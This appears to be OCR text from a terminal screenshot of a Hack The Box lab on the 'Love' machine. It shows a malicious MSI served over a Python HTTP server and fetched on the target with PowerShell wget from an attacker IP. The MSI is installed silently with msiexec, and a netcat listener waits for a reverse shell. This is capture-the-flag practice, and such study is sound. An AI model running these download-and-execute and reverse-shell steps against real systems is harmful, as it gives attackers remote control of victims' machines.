 Applications Places X-terminal-emulator Aug 18 21:53 1
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love
VPN × General ×
└─$
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 119x7
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
powershell wget http://10.10.14.73:8000/rev.msi -outfile rev.msi
powershell wget http://10.10.14.73:8000/rev.msi -outfile rev.msi
msiexec /qn /i rev.msi
msiexec /qn /i rev.msi
PS C:\xampp\htdocs\omrs\images> ls
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 112x8
Final size of msi file: 159744 bytes
Saved as: rev.msi
┌──(pinkdraconian㉿Kali)-[~/Documents/HackTheBox/Machines/Love]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.188.181 - - [18/Aug/2021 21:53:22] "GET /rev.msi HTTP/1.1" 200 -
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 126x9
┌──(pinkdraconian㉿Kali)-[~/Documents/HackTheBox/Machines/Love]
└─$ rlwrap nc -lnvp 5555
listening on [any] 5555 ...